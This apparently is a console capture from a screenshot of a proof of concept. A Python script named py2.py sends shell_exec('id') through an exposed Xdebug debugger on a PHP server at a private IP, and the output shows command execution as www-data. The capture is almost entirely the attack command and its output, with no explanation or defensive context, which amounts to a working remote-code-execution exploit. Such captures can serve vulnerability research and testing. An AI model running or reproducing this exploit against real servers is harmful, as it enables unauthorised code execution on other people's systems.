 Microsoft Windows [版本 10.0.19043.1586]
(c) Microsoft Corporation。保留所有权利。
D:\Download>python py2.py -t http://192.168.5.149:8080/index.php -c "shell_exec('id');"
[+] Recieve data: <?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1
"><property type="string" size="54" encoding="base64"><![CDATA[dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zM
yh3d3ctZGF0YSkK]]></property></response>
[+] Result: uid=33(www-data) gid=33(www-data) groups=33(www-data)
D:\Download>
D:\Download>